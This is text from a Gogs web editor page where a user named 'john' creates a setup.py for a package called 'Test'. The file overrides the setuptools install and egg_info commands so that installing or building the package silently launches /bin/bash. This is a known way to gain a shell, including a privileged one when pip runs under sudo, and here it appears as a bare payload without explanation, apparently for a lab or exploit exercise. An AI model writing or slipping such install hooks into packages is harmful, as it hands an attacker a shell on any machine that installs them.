 Dashboard Issues Pull Requests Explore
john / Test Unwatch 1 Star 0 Fork 0
Files Issues 0 Pull Requests 0 Wiki Settings
Test / setup.py or cancel
New file
1 from setuptools import setup, find_packages
2 from setuptools.command.install import install
3 from setuptools.command.egg_info import egg_info
4 import os
5
6 def RunCommand():
7     os.system('/bin/bash');
8
9 class RunEggInfoCommand(egg_info):
10     def run(self):
11         RunCommand()
12         egg_info.run(self)
13
14
15 class RunInstallCommand(install):
16     def run(self):
17         RunCommand()
18         install.run(self)
19
20 setup(
21     name = "Test",
22     version = "0.0.1",
23     license = "MIT",
24     packages=find_packages(),
25     cmdclass={
26         'install' : RunInstallCommand,
27         'egg_info': RunEggInfoCommand
28     },
29 )
Commit Changes
Add '/<filename>'
Add an optional extended description...
Commit directly to the master branch.
Create a new branch for this commit and start a pull request.
Commit Changes Cancel
© 2023 Gogs Page: 29ms Template: 1ms English Website